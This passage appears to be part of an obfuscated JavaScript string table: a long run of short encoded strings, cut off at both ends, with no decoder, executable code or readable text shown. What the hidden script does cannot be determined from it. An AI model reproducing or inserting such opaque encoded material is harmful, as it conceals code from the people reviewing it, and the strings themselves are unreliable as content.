CormSoioq','W51KW4ZdNXi','WQ7cKfRcJJq','W4uhWOW5W4i','E8oaWOhcJKS','FvHkW7lcPa','W5VcNCk4iH0','W7amW6JcUSkz','ucLBew0','WQKbwCoXkq','CSkmvSoSW6q','A8kRWPBdN8kM','aJVdJ8oZbG','W5lcNMLthG','WQn0WOeCW7C','AYFcM8kaxG','yJlcHCkwvW','vhWoWOG1','zSo0oSo9oq','W7BcT8oubd8','W4NcHwrwca','WRFdGSoqWQL1','W5BcS8k9lXa','WOWXW7FdNrq','yCoRWRS7CG','W73cK8ocwsq','WRZdTgLKWRe','FwRcR8oBW4C','h8oEi3pcHG','dSolm3/cOa','n3ntWRjQ','W5hcKxfuhq','W7D6WQ7dIee','WQnxW5zWxG','WQrCW7SGwq','W4JcSx8Jha','W51KW5FdIrC','xSklE8oeW40','wMlcQmk6WQi','W4JdK8kxDSkv','WOBcT8ktlLa','aCoisxhcTW','W77dOmoxdZi','W6j7W4/dHWm','WRyqu8oToa','WO9lW6n0W40','WQTaW5qVrG','ySkIWP3dKCkN','WRjfW6jhBa','W5ZdL0D+gW','CmoKWRGvuq','mNXjWR1K','WQ1dW4GZuG','zSoiW40nW4S','WPRdLCkEWP8b','WOlcS8kuoKC','kcRdVCoreG','lxPjWQrP','dMqVW7SB','fa7dU8olWPG','W6vsW5ZcRSo8','WOGHW6hdNbe','dg09W7yh','pCosu8oplG','sCoMCmocW6W','zr3cS8knsW','WPPnW74IpG','oSoaWQyIWQ4','W5RcKvDAbW','lI3dSCo5W6i','WPxdJmoNWP9R','W4pdOSoDWPvh','W59IW5ddIbi','W5f9W4pdTI8','W50VuCoVpG','BZNcMCkjrG','W47dS8o9WQvV','WRJdULpdGx0','WOiVWR3dJt0mcq','W708xvJcQG','WQtcTH4vaq','eHldLmojW5S','kfldHmozW4e','WQVcR2RcVIK','WOn6W6LBwG','xdzidgy','WRLEW4KTxa','W4hcTHXrmq','W53cL8kJmbC','ACkRW6xdK8kX','WPvCW78/iG','W5fSW7jgbq','aN8kW7iz','W6fLW7NcU8oH','WR/dLIVdV8oT','W7ddGCoJWQ5S','W6WlW7pcO8kx','W6FdKSkCeai','W6ddGSkxbWW','lcxdPCoLW6e','W6RdNHOAW7O','DmklWQxcJLC','WQFcPLPCfG','W4RcV2aGW5O','W4VdR8kNWOvc','WRFdV8kdW7tcMG','bgO8W6Cg','W7BdGY96W5e','W4tdUCkFD8o0','d8owemoyla','W5FdUCkLW74p','i01yWPXR','W5ZdUSkFzCo/','qZrddNC','W59ZW4hcSCot','WQyrxCo5oa','jSoOW48lW48','WQPIWOanW68','WP5OW7Ptqq','WRFcMe/cV00','BtJcMSkvsq','WPVdMmoPsIy','WP7dKhxdI2u','W69FWRJcTfi','WQBdNJFdOCo5','W6rsWP7dQs4','uZlcO8k0xG','WRRcPdmMna','W4hdUmktAmo3','WRyCf3/cIW','WR/cRca6ka','W4XEWQFcTgy','WRVdJ8kDWPWh','hJrTWPVdQa','WPa4WP7cPH0','W5ddI8kNWO8V','q0KvWP4D','C8kkWOCNwq','W5ddQmk9h3O','dmoZfmoTia','WRNdSCktW63cNG','WRNcIeZcUfi','W6PwW5/cSSoV','uM8RW7/cSq','W7tcKSkraW8','W7dcMmk3pGW','W5GcWOaSW5C','sW/dU8keva','W7SnWQZcNHO','W4rlW4dcP8ov','W7uFWPBdIqq','WQJcKgVcOtq','W43dO8kIuSkw','W47dO8osWPLy','WQxdO218WQ8','s8k8WRVdI8kk','WQ/cQhNcUdO','W5vOW47dJre','CSkCW54swW','WPJdT03dGM0','CmkKWRRcKw8','zxJcR8odW44','W51EW5HayW','WOjYW6pcHSoJ','marbWQKm','oHpdHCoEnG','W4bPW4pdGG4','hmodWPpcHvC','WQJdV8kbW6NcJW','WOnOW6LCqG','WO/dIh4DW6y','iCocW7GwWQ4','W4NdPmkpCSoJ','WRKjsCoPiq','WOdcS3RcQL4','nI7dPCoUW6q','hSoRW5aTW4C','WQOnsmoWjW','lfhdUSo/WO4','W7xcQSo2tKu','W5JdV8kDAmo5','sSkyW6RdHmkf','WR7dQNzNWQ8','fItdOSoCW6e','jYddUCotdq','v8o5WRaHqa','pwHCWQ92','W7JdQayNW5C','W6RdNG8fW6m','amoRW40QW5m','msBdQmoRW6G','W4/dRmorWOHd','W7xdLCkoeqq','W5n6W5FdLXy','WPzmWRO/W7m','W5lcMCkUnHa','WQNdIIddVSo0','WQXpW4eUvW','W4uiWOe9W4O','WR8wsSo5iq','smkNzSoSW5e','suu7WPWo','zSk4WP/dJSkW','WQ1IWQSYW7S','jJFdRCoEbW','z8k2WQBcR3e','W5pdTmojWQeV','WRdcLgvxha','qmoSWRGIwW','W6O1WOvgla','WR3dP35TWRa','W4Gknmochq','WQtdOSkrW7pcJG','eZrMWP/cNW','WQ/dNZNdVmoT','WQdcSd0GlW','zeRcV8oYW5u','W7yMW4xcKM8','WR0dW55Hea','WR7cQMpcOY8','mtBdUSo5W60','WQXNWPutW6K','amkfWQFdJfa','WOeRCxpdIW','W6FdJ8ktaba','W6noWQRcT00','h8oEmx/cNG','WQ/dINjXWO4','F8kMWR3cL3K','WRhcRmkuWO0v','mmk4WOxdUM0','WQdcKHKJmq','WPddIYejcG','WR98W7zFyq','dwONW6aF','urC1WR1Q','W6vvW47cVCo5','W4BcIeL6WRy','rCo0WR84sq','WOldThFdHWC','hCk7lmo/gW','b8ogl8owaq','WRpdPmoGWRrC','hKqBW7eS','W5K0WPa3W7u','ss9ddfy','WOjYW43cVmo3','rSkKWOFdKmok','WOlcRSkxk18','WRlcICoOWO10','WRLhW6n0W5O','xCoTWQO5wq','z8k+WRRcLhG','cN15WRHV','vuHJW7RcGG','WOeIW77dGtO','W4ZdTCoiWO5k','nJpdPmo/W7S','WQddM8k0WPiW','ECkgwSoIW6i','WRLLW7OMWR4','BCo3WRSltq','WRFdMmkiWOSz','v3mxWQCr','ksRdUmobaa','dmkFWO7dP3W','W70KWPVdGIu','WRn7W4qRmq','WOa0W7/dMai','WR7cR1Obka','W4RdRSonWO1w','nhHbWQnR','WRdcQMNcUdW','rxCmWQuA','WPlcMSkRmhW','WRibwmo0nW','WRlcIuxcMNG','CvfaW7VcPW','ndddV8oHW7a','ACk+WORdJmkO','WQdcSwdcTtK','WQJcRcfFma','WRxcIe/cPfu','kZJdQSoQW7S','WRnVW7bizG','zSkHWOVdKmkU','w8oXWRO/qG','WQHoW4OKua','v8ktWQ0jAq','oSo7WPK4qW','W5vsWRZdIqq','WQBcS2/cT2G','W6mAW7/cO8ke','WRBcLu3cUei','W53dVSkpBCoU','W4NdSSkuBmo+','WQqpvmo1oW','s8kCW546Cq','WRVdV3esW5i','W4ZcH2vlga','ECooWQupva','W5e+W53cGCoG','u8kjumoEW7C','W7OKWRVdGZK','WPhdICoGWPP+','W6pdHmkxeGa','W5zHW5xdJHe','BmkIWONdImkQ','WReDs3VcPG','C0HdW5VcHa','shahWQez','oNbxWRP1','WRBdTKtdGN0','WRlcV8ktkeC','amo6emoegq','WRFcT0W1iW','A8kTWQdcIg4','hmohmhFcIW','hSkhWOddQwS','W5/cNgHedG','WQdcMKRcQhy','WO8fW5ddNbS','F8ooWPmRxG','WO8CW51nEW','WOqMA3RcQq','uCo0WROKsq','W4pcUsTkfa','WR9JW7vByW','W7bkWR3cOLi','WRFcHetcRgK','WQhdTwX5WQ4','W5ddPSonWPvg','WPlcS0/cILm','zCoMWRCntW','gSoSW5OMW48','naOOi2K','lqtdV8oOka','WPVdOmkAWR97','WOuVW7NdMHy','WO3dMCoWWPXZ','WQJcTwVcSY0','Fmk5WPxdNmkN','W4ubW5JdLwK','WPxcOSkomLC','wCkGkmkdW5K','WORdL2LMWOG','WRnSWPKsW6m','W6ZdNbOoW7O','y2W5WQa0','WQD9W6boxG','WRTLW65FEq','W4pcVmkHpqS','wmoYWRyYrW','WRJdOCkGWOq+','W4NcN8k6pX8','W6TjW5tcR8o/','W4ZdVSo/WOze','aK7dQmkQAq','ASoPWQCsvG','W6JcR05ieG','rMioWRmA','Bvr8jWq','W7mWWQhcLtS','W4tdPmkudX4','W6tdMCoHeSoJ','W6W5WOq4W4u','WOe6A2FcVa','W6FcTdbrhq','W5a5W4RcH8kO','gSoTW5WZW5i','WQLPW7HEEW','WPfvWRHhAa','amoVW7WIW5u','rwWfWR0r','WQfqW5qLwW','bSkFWO/dPNa','WRhdOLBdMxK','W70QWQlcHZG','WOZcIfvyWRq','bJLKWPtdPG','W6NcLCk3esu','WPJdV1BcRx8','W6bgW75Swq','WPPRW7TRBq','Emkpx8oUW68','W5/dRSo/WOza','WReFASo3kG','WPy7AxJcPG','W7RdJbSdWPS','W6ZcMSkUC8oY','WRVdIZK4eG','W4WbWPi/W4i','W7mCW6dcR8kA','hmohWRmNW6m','uxZcOCotW6e','DmkGWPpdR8kb','WRzTWPOOW7W','bSoYl1xcOW','W79kWQJcV0S','WQrOW7XcBW','W4RdP8kFBmo2','WRJdOCkDW7pcMW','WQ/dMIxdR8oG','W6GbW5RdOJO','WQ7cLfRcT0G','hmkQWO/cJKW','WR/dRxzKWQK','WQFdOLpdIhq','o15JWRjJ','W73dHmkDfW4','BZBcNCkjrq','ECoNWRXqqq','WR1xW44+va','ESkqW5aGza','tsPlcxy','W5zrW7CBCa','WQJcPJy5mq','WRddQKVdKgy','W7OPWPddPda','W69FW5JcQSoZ','W5RdV1hcO0S','cJv2WOBdSa','eMK2W64h','BKlcUmk5W7C','W6GIW6FdHYa','zq3cTmkBFW','WOVcTCkEpKS','vMGEWQaq','aSkaWQFcKwO','WQL3WPykW7m','gCkRsKBcTG','hmo2W5WLW44','W54xWO0+W5i','amomomoxoq','vhC9WRLW','WRBcLeNdQ14','WRxdGcNdVmoV','W7WJW4VcRCoI','uwGtWRum','WP7dMs7dQmo4','WORcSmknku0','kI3dHSonAq','eCoKchxcVq','WPi3yrpcTq','WQlcH3VcVdu','WRlcHuNcV1W','WQ/dTxNdJHi','WP9GW75wrW','W6JdKrWCW7W','tc9Uj2O','W7vFW5/cU8oK','W7CIW7FcLSkM','WRxdNt3dRmoL','hSoil3VcNq','vd9tag4','WRjIW61lEG','WOTdW4XBAq','W7pdICkbhru','W71yW7tdQdK','zSoJW5yYW7G','EmknWRtcR1m','W4tdUCkvDSoV','hCoEmCovmG','WRTyW7m8wG','W4NdJL7cPGq','WQNdOSkwW6tcJq','W5/cLN5lcG','W5/cSSk1pHa','W4RcLvRcHXq','W7yqW7BcT8kD','WPK+BxxcQW','W7pcQY9waq','gCowkhBcJa','WOvuWO50W7G','W5/dOmkXb8o6','tSo1WPigva','W6JcU3jwbq','WRFdLCkuW5lcJG','WRJdV8oBWQf6','WO95W4SBCW','xSkCWRhcMxm','x8kyrCo1WO8','WQFcQgxcStu','WQXIWO4oW6S','WQBcGulcQvi','EmkmsCoMW7y','W4JdPCklEmoV','ysJdU8k/Ca','hSkaW73cKvm','WOPCW7zFxG','WR/dHsJdRmoU','WQ1WW4e3sq','dmkzWO3dUgy','WOjZW6rCra','WPPNW4TBta','n8kFWPFdJ0S','WOJcVM7cT1K','W4ZcUxxcNeW','shqrWQqD','dCkgWPBdUMm','W4BdVSkuzmoJ','W4jrWQBcKWG','hmobpSomjq','uN43WP52','WPFcL1K/nG','W6VdSSoDWPTy','WOKWW6ddIbS','nY16lxy','a8o4W4OUW4m','W6FdKxuqW6W','B8kRWPJdJSkZ','Dc3cKCkcvG','b8kJWOtcKua','W4/dR8owWOzm','dmo0d8oWbW','Cmkqk8oRW7G','W5nMW43dKGa','dSo0W5K3W4u','b8kQWPxdNLy','WOj5W7Dkva','FvLEW7hcTq','W5tdImkiedG','a8omoSooma','WQVdS8kbW6pcJa','W4tdOmoyWOzw','WQ5kW7uyW5e','WPeOf0JcQa','W4ddOqiCW7O','WOmABwxcSa','W4lcHw9bdq','gmoWd8o5bW','WQtdV0PnWRK','W5CtW7hcSCkJ','W43cLhDceW','W4NcJ8o0rmo4','wSk9W47dRL0','W6FcQr9HW6q','W5tcTmkuoby','WPJdKuZdLMu','W6RdJ8oqWO1K','WRXtW5i/sG','WO7dM8oTWOfO','WR1RW7bFFW','WQddLSkIWQz5','BHpcSCovWQe','m3eVW4iR','WObmW649na','WOjoW6aSna','WP4eBCoxmq','W7RdGCkBeqC','W5f1W4pcRCk9','ESkIWRVcLMG','hCofjx/cNW','WPtcHHOwaG','W4qqWQqOW7m','WO/dN8o6WO1H','WRq7WROMzW','W6tdO8k3dsC','WOZdOSkeW7dcUW','D8oWWQKjvW','jCklWPddVuu','WPVdVSk1W6RcLW','z8kGWPtdMSkR','W5FcMmkVorm','WPxcMMFcPK0','WPSvf17cRW','WQVdJvdcLq8','c24SW64b','W7viW5NcPCoX','WRjRW7vBEa','W7HlW6VdTJa','W6nmWQBcV2u','W5/dTCoiWPXo','cdL0WOtdVW','ucVcOmkUwq','WRbNW7vSwq','hSoFih7cLW','WQVcLvdcRuK','C8k7WRNcLhm','WOa5CNNcTq','W6q6WOJdRta','E3W7WOqn','WQ7dVwHHWRm','pdhdP8oocG','kg0OW5Oe','W6FdGSooWPva','EwTwW6VcUa','ntRdOmoMW6i','WQ1zW5i9tG','WOGyW6FcMSkc','WQzHW5TlnG','uhibWQyq','WOHNW75gEG','WPNdOfldJHe','uCosW5mZCG','dSoIW78JWQ4','xSo3WQKSwq','svnaW5VdMa','WOxdPu7dTve','W7tdJCkoebe','W4ldOSomWOTl','WRdcOqNdQmoC','W7eVW6BcUSkk','W43cQsfhaa','WOpdP2DiWQq','W7RcUtHdcW','WQ3dQ13dJxO','W4pdOmoDWOrB','W74RWOFdPt8','yZNcK8kcqa','WQ5qW6eBsG','WRagy3RcPG','W4qAWPa4W5C','D8oTWRihwG','FhhcUSopW4S','ubaZW4aB','W6DjW4VcRSoG','pComW5CWW4u','lSo7omoywq','W5NdRCorWPLp','dcv4WOtdTq','W7VdKSkFfXu','mZRdVSoJW6G','W5j5W4FdKXi','krFdQmodmq','W7/cNLbeea','nuiMW65N','lvbIW4z2','WO3dMSoKWOT8','WO4NW6ldNHa','WRvuW4qIua','WOKMtw7cRq','W67dKq8dW6W','fttcNCoPW7u','quGXWQaq','WPPpW7W9pq','WQrXW4m1ea','W4WTW6JcSmkm','z8oQWRywuW','W4hcNSk9jHe','WRTSW75hBG','WRPhW6q4Ba','CNVcRCoaW58','WP53W71BxW','W50CWP4XW5K','chuTW7Sz','W4C+W4dcH8o0','WQNcOshdU8oA','W4RdVCkdDmoH','WRhcQh3cTZS','WO0dW5HRAa','W43dGmoqW6je','W5r/WQhcVCoK','n31FWRLZ','qSoPWRmQuG','W7GcW4pdSbq','iCo2svtcMq','j8o9WRm+W6m','ySk8WRVdUXa','kaJdUCoEFW','W7WwWOS5W5u','W7jKWQlcLN4','wSoUWRWHvq','W6fhWQpcTLG','WRpcLLRcUf0','WQzWWPioW6e','W6vcW53cO8o/','WPWJW7tdHrm','q3qdWQur','W6BcVIncba','AddcGmkPyq','WRNdPCklW6RcNW','C8kpr8oNW6G','W5n6W5JdJWW','W43dHmo0WRTU','C8kCw8oIW6u','W79mWRlcT0i','WQCpuCoJpG','tmoCWR4HxW','ASoVWQGqva','W7yRW5hdJSoH','xXpcP8oAWQe','WOK0W6hdHJa','W4pcN2e/oq','qaHWbeS','WPJdRw1IWQ0','WRNcSdqYnq','rgSFWR8u','W5ddNSkoW6VcSG','WQTrW5a7ua','A0umWOmx','W57dPmkZidC','edT0WP7dUa','WOldLNrAWR8','WRavwCoWia','b8o2fCkNpG','W6dcNGbspq','BmoRWRqxuG','W61OW4uPgW','WPtcNCkEkYu','WPOWW7ONmW','WOfhW5NcKCoL','n2PtW4vk','W5z0W4FdKra','C8oJWRm1W4O','WOT9W6f8vW','Cq9JWRJdNa','WOK5W7VdIq8','lhuyWRa7','c8koWO7dQwu','BSklwmo0W6a','D0TdW6tcSa','WOf2W6vEqW','eColl3ZcIW','mZBdPSo7W6y','W7zhWQdcSvW','BmoKWQeotG','WPddQf7dJHi','WQnGW6niAq','W6pdJqmsW7C','WQjRW6jdzW','W6z/WOiQW4a','WQVdLmo/WOLD','qGFdQ8oelW','WRFdI8o+WOH2','WOLOW5XAva','b8oTW5GmW4K','fSouiNFdOG','CcVcJ8kdqa','W5rnW7VdNWa','W6KcW7lcO8ka','gmo7W58RW4e','zZZcHmkAua','WO4lWPz3W4S','uHBcGmk6CG','WReED8kboa','WPRdQHRdPmo8','WORdNSoGWOz6','WQLhW4qomq','WOhcOmo1jvS','B8kqqCoSW7K','fJVdTmojW7i','BhdcPCohW4W','WP/dQLvbWPm','dSoPW5iSW5i','W68bW67cVSkA','ELZcVmoBW7S','WRODWPudW7u','WOhcT8kumLe','WOjYW63cRSo9','WQJdJuFcUc8','tWLibwW','WRldR2rNWQW','ocFdQmoecW','WRxdJsRdU8oN','amoTW4uNW5i','WOi4W7NdNHm','WR/dTwDVWQG','W4tdRCoIAYa','W60mW6ZcTSkj','CgRcQSo6W4C','WPG0EhRcVa','WOnIW6XotW','WQ7dONDHWQy','WQBdH0NdKvK','eCoDeSofjW','dSohlMJcHa','B8o/WP9SDG','lfmZWQuT','W6tdVCoHESoV','BSolWPWsuq','jCopW68xW5G','W6TtWQ7cOeq','dmoeix/cMG','qMO+WP9h','WOJcPmkmnK8','WRnQWO8tW7u','WR/dHCkwWOCf','zY8V','W57dVSouWOvj','lhfFWQPJ','ythcHSkcyW','vJHAfMS','W7CrW6lcUSkb','WRBdOXJdImov','WQD8WPClW78','W6xdGaywW7q','WQxcTNRcSZS','amkgWO/dVgy','W63dNrytW7G','WRhdIY/dVSo0','WOBdNCoLWOnT','FmolWPWxFG','W53cJCkRoXa','WQ/dSv7dJx8','hmoEW4SWWRe','W5RdTColWOLs','rw0EWQaw','W6KCWQyVW4y','WOjSWRCOW78','q8o7WRmHva','W4BdRmkEAmoU','dXNdUCoRW6W','W6tdIHqBW68','F2FdHCodW6S','WORdSCkpW7xcVq','WPO4faVcTG','W5VcNmkXiGS','W53dVSkwBmoX','WR/dTLtdKN8','zmkiWRhdR8kd','W418WQSvW70','WRJdK8kiWPya','WP8/Aw7cRG','WOlcTCkmlfO','W7JdOmoxmc8','xIPofxK','WRpdP3XTWRG','bg08W6iC','WPi0W73dJr4','WQpcQrutnW','WPBdVSkmW6hdSG','mqHvWRxdPW','WQC5W7ldIhy','WQ/cGH3cLIS','W6mZWPFdPYO','sJnddNe','wmkjpCo0W7u','WQ3dSSkoW6dcRG','WORdMSkYWQaL','W68EWOa5W5W','WQtdJ2urWRS','WQ9KW61yBW','A1DpW6FcPW','xfrHlgK','W4BdTSkcBmoQ','WRinxCo+mq','WPyJvXpcOa','hdnXWPRdVW','W5FcTaHdma','ECkRlNhcIW','qhevWR0n','z8oqWR8lrG','WQHXW4aKgW','aMi9W6aC','W5pdUxnLkG','jmoQbNxcQW','F8oRWQCkvW','W4BdGISdW5S','WOn/W75wsq','W78EWPtcS8kU','y2NcSSonW4i','W48qWOKJW4e','W43cJ2btea','W4ODWOOOW54','WRJcLZ4DiW','eCkxWPxdVNy','W4ldSmkBDCo1','W7xdNmkBbX8','W6xcUSk9gXm','W4KiWOyPW5u','mcNdGSolW7S','iHldVSoeha','tSo6WRm9va','g8oem3JcIq','ASoiWP15mq','WRJdGSkwWPef','W5tcVbTmpW','creBW7NdTq','zmkLWPRdNmkT','WRD8WO8pW6G','WPpdGmoYWPTG','W6NdG8kieHG','vhnHWPdcUa','W5ZcN2PfgG','fJTQWPhdQq','W7zjWQhcT1i','WQlcHmk9kuC','W7K4WOxdTI4','w8oQWQWXqG','WPlcVSkimvm','WQXHWOKcW60','t8otW50aEq','WOv+WQX3W5i','WRBcP8khWPWz','WRpdP3bTWR4','WPZdMSotWQT2','yKzEW6NcVG','WRNcK03cP1S','W7pdPCk0eCo9','mZRdUCoMW7q','nCo0c0pcMG','sh8DWPq2','W6BcTNjCcW','W5RdLqi6W6i','cHhcL8kCAq','WOJdTMHJWQS','qtTog2u','nCofax7cIa','W4xdJmkSjZS','WRVdSuJdHNC','rSoyWRSGFG','W4NdRKpdImoX','eCkjWOFdRMi','WQH7W54OiG','W57dSmktEmo+','ACk6WRdcHM4','WO3dOSkbWPq1','zSkKWRhcMwS','bCkyWPBdThm','uSkMWRpcI18','W5VdPComWO9z','WQnOW6biyW','WQ3cGLBcRfm','WRPyW5RdVsy','FmkMs8o+W6K','WOtdG8oJWOr/','r1VcQSo1W70','W4ddTCkHdXG','veT0W7tcKq','WRHjWPm3WPC','DMhcH8ooW5u','WOtdQWHaWRi','WQxcUMNcOsq','WR8nuSo5mq','W454W4RdNqi','FSoaWRZcOvO','WQ7cO8o+WOD+','W4FdHmovWOnU','WPBdHSoLWPrJ','W6fEWRZcOeq','WP82FM7cVq','WPhdRmotWPr0','W4iPWO7dScm','W6tdKCkpar8','ishdUSowhq','DutcN8oEW4e','W5/cLmk8mbe','WOrNW5P7wG','nIldP8oufW','W5X8WQBcQ0G','WQq5yftcVq','W6xdLSksfrC','bmopkgBcMq','WOhdMmkCnve','W5auWPe0W5C','WR3dUu3dMNG','mM9uWRX3','WPa3xvtcQW','iJVdSSoTW7O','kdddV8oMW6e','EeD6WPi3','WOtdNWpdPSoW','jSoFnMxcMW','nx5xWRPU','WRddGSkAWOHQ','W6jsWQZdRsy','W47dOr03W5W','W4nDW6hcVCo+','W4PLWRlcTKa','BfHbW6FcSG','emkOWOJdTMO','WRRdQ8kcW6RcLa','W4iMC8kbpW','W6WCW6pcT8kg','WPe1W7BdNXe','rmoUWRGeuq','W77cRJ5vfq','WQuqWQ4sW7m','mtvKWRddTW','fmkEWOhdRwu','W4pcMmkZmdG','AmkIWOdcOLe','WQKyWP3dGb0','WQZdNqJdPSof','WPJdLCoTWOL2','WQj3WOGtW6K','WQv5W75cAG','WQtdNJFdOCoI','W5RcJLxdMqK','ptldVSo4W6S','W69yWQtcS1i','WQNdSgL7WR0','W73cGKrraq','W5aCWPe3W5m','WPFcIXyZkG','WQRdUIRdQmov','W4ldKCkOBSo2','C8kprCoMW6m','iYNdPmoOfq','yLTfW73cOW','WRP5W6bgEa','bCkbWO3dRNy','WOBdMSo9WODP','WP3dUSoKWOb8','W414W4ddHGO','W5/cK3vceG','nI3dQSo2W5y','WOq/DMVcVa','WOVcJMhcLtG','W7dcOdXEaa','k2HtWRb4','WRdcHMpcHZq','WQZdMCkFWO8z','ftrNWPJdOq','W5ZdO8oFWP5q','hJnLWO7dPG','BZ7cG8o3va','W4r8W5ddHb4','WQNdGd/dTmo/','W4m3W6yzW78','WRD8W7yAuW','W7NcQ8o0nru','W47dOConWOTx','W6ynW5dcKmk9','WRtdGmk8WO4z','W54DWOS5W4O','WOadtCo+gW','bCoyl8ovjG','FgG9WPdcGG','WRqvtCo4mq','W7ddH8kmdXe','WOXXW6W+sW','tCo6WPGQxa','WRlcHfhcQvK','DSkhr8o/W7S','W4v+W6i','WQhcRY4YsG','WRPUWOGFW7m','WOBdIMDJWP4','WRhdRSkuW6FcIq','W7b6WRNcGcq','W7KWWOBdRsG','qCk/WQZdUSkx','W6XeWQdcRea','WRxcVZOLiq','W7BdTSkXaqq','ymkKF8o4W4a','WOflW7SIiG','WRLQWRKrW4S','u3NdHCoGW5O','d2WPW7vN','usjle0S','b8o8W4OJW40','EmoTWO4jva','vCoRWRCMqa','W5VdQ8osWP5s','sY1nc2y','WOlcNLdcHYe','W5fnWRuaW5RdOmoO','W6NdJmkvdaq','WPpcUSkqoc8','W75xW5ZcQSo4','CJ7cMCkCuq','W4/dSmoxWP9z','W7JdGq0TW5y','W4zaWQ/dSqu','WRbvW684wG','WRxdR1xdJMS','b8oKW5qlW68','WPnPW40/rG','bSowW7mYWQ0','WPDYW6yOAW','teqwWPqa','WO7cT8kZe3y','W4P8WPK1W7q','iY/dPmo9W6O','WQxdT2bJWPq','WQf6W5ydrq','WRRcH8oVcSkoACk/ihdcMrSr','whVcRCoaW4q','B8orWPNcS8kq','W5VdV8oeWPrs','WQrtWOiDfG','cSoaWQxcMKO','y8oHWQuarG','A0TJW43cHq','nrBdIConla','W7HvWQlcImoy','WQH+WOakW60','WRJdRw/dJ3u','sCkUWRZdKmkb','WQhdKSkFWPig','W6ipW6NcPCkz','WQxcTgtcUIC','WQpdSfhdKxS','WQFdOxX9WR8','W6n/W4ddJta','W7DAWRhcRee','zSoRW6KOW68','sLldUmkBkW','W6v5W67dNWK','WQ5RWRCrW5u','W5/dPSkpBCoU','ESk7WQdcHwW','WQ/dU13dKN0','DZdcNmkFqG','W50FWPGIW5q','fsXsWPNdVW','WQ/cQhFcUI4','W75BW5ZcP8oW','W6eBuxRcK3BdIG','W4ZcO2ngeW','WRJdQ03dJxC','WQNcLmk3cwW','WQFdTmotWRHx','qmoQWRm/xW','WRnPW6jFAG','W4FcOtFdOSop','W7FdGXOzW78','EvjnW6FcPq','WO7cGSkUnve','mXjYWR1l','WRBdQSkgW7FcIq','bmotpNxcGW','AuC0W6m6','WPGMD3dcTa','W43cMxfxdW','ACkhw8o8W7a','sMmwWQyp','W79BWQxcTLG','WRPXWPuFW7q','wSkqW4OyrW','WRxdPNlcRre','WRSouCoSeq','wZjugNC','WQFdN8oYWOOS','W5jNW5VdIXa','WRhcLKxcMu4','a8ounConla','W57dKmk1eH0','W7lcLSkFbtK','a8o8W5qWW4S','WQiDtCoIiW','WPxdG8ksWRy1','W49EW6xcQZC','W5XUW4ZdGGC','AXJcNSkOuG','n1ldOCo+W4W','W7pcQYHufW','W4RdSmopWOrd','WORcOCkkl18','W6G5W7JdJZS','xYXkbgK','yglcUCopW4m','WRhdQCkqW7/cHa','WRZcSZSOpG','bSoDmCoxpG','nxvxWQX0','pH1qW48N','WPrhW4m7ia','WQ7cT3lcVYG','dSkcWPxdSxi','WQBdT8keW6JcIa','W5KlWPKuW7S','vr/dOSodW68','WR/dRe7dJwy','WRygw8oGoa','nNPyWR56','WPddI8oKWOfG','WODpW7W6jq','WQddM8kBWPuv','W53cNmoBWO4V','WRtcSJWNmG','dw8UW6im','WOflW6qHna','W7WsW7hcUSkm','W4/cMSkUsCoT','bhiQW78n','W64zWO3dTbm','WQVdQYZdImoc','WOVdHmkrW4NcRG','zmkjWR7cOuW','j8o0W44GW7i','WRhcQhlcVJi','WRFdO8kmW67cIa','WRldN8kBWPar','WQr8W6HAza','keiBW7y9','WPBdNXFdJ8kz','W50EECoIoa','ySknWQZcJNy','WRRdUmo8WQb9','WRVdGCkcWPmp','W4lcKCkHmXq','BCoGWPGUwq','AdBcKSkwsW','hJjXWPBdPW','WO5jW544ea','WQP1W40Kja','WPtcUMxdHXW','F8oFWP5VmG','WQ3dGsRdO8o0','WRFcUSo9WQm+','i8oMumoRja','W77dKCkabYy','W6HxWQ7cSf0','A0KOW5/cKG','WQ7cPSkqlKS','WQtdNJNcG8op','WP86W6tdKGW','mZNdQSoUW7i','W5ldUXJdJ8oy','W63cJsjHnG','DeHbW7BcVG','BvdcQCohW4i','WPVcI8kfW5BcVq','W5ldVSkzDmoZ','WRJcI1jRWQG','WRddMSkAWO4v','EmkVWQhcUfa','bSoukwlcUW','W45JWP85W5y','W7DfWORcUw9KWP3dKCowmSo9Aq','W5ZcImk3lHq','W6xdGWOCW7C','W6X8WRNcJem','WRRdSSkiW6xcKG','W78hWP0HzSoyW63dMcDB','DdhcGCkuqa','vNqnWQua','WPBdPCo4WQjB','WR3dT2fHWR4','DCo+W4WFuG','W4RdLCk+Amow','ACksxmoRW7C','hCoyj8oEmq','dSoslSognW','WOuXf0NcOa','WRn/W6LmzG','W4pcN8k8mZK','hcvXW6pcHG','W4DUW4hdIbu','BmkKWOZdJSkT','D2dcOmk5W7W','WQzPW7bCCW','WPJdJxhdK3e','jCkdWOtdS0G','ochdSmokdq','WQj+W4jsAa','W4ddVSkwE8o5','rvhcLSkVFa','W6lcRZbqhq','aSofsxxcTW','omovfflcQG','WRyhs1ZcOW','WQXSW4SVwG','W4foW4ZdV2K','WORcTmkFjeS','zSk8WP/dJmkM','zd1RWOxdVW','f0FcNSoQW6u','gY9PWO3dVq','W7S/WRRdGY4','WQfBW40omq','WRJcQcmYpa','nqJdLCoaW7O','wgVcJSo0W7S','WQ7dQKxdJg0','W4ucWQvbW4e','W67dMmk+ASoO','vgO/W4P2','WQjLWPulW7O','W4JcVCkbdai','qtVcP8o3pq','WRddT8kmW63cJq','WOdcL1RcHLy','WPpdH8orW6jP','W7NdGmk/AmoP','WRqEw8oGjW','rMFcSSowW7S','yKXuW7lcOq','WOmVW7RdMaW','WQtdK8kLW4NcHa','WRBdPCkeW67cJG','WRzCW406ta','lCkoWRFdJhu','sCkfxCo3W4m','WPJcO8oxWP1r','W5RcNfxcOJq','mM9uWR93','DwNcQmorW5K','WO5EW5S4ta','pCoroConlG','WPxcLXGYmW','W43dOSkoACoJ','zXZcU8kjka','DSkYWRZdLmkl','W4LzW6/cPmoc','WPhcTmklnLm','oZHVWOxdSG','WP8QCgxcTW','DxlcQCoDW4i','WRNcMuJcVKS','Fmk+WORdKmkM','bSoromoymq','WR/dGtxdTCo7','W7H4WP/cIKW','WPxcPSkzlLW','W4pcNSk1nHy','cZL4WPNdUq','WR7dTePgWR4','W7ldTCkQnd8','B8ksvCoPW6G','W51oWQ3cJJe','W7RcVt1xha','tmkIWRhdR8kZ','hmk+WPlcS1W','ySoQWRqqxa','WQvOWPisW7S','vSk/W47cLXa','zmk2WRFcGwq','WPBdPCk3W6SB','gs9JWQddGG','WRRdTmkFW7lcLW','WQFdOxnKWR8','WP9MW6rWtW','W4ZdO8kuECoJ','F8kqwCoNW6q','vtXnc3O','a8oLW7aCW44','nw8FW7aO','lrVdLmojW5e','W4D9W43dPam','oMTDWQTV','D8oUWQmvsW','oc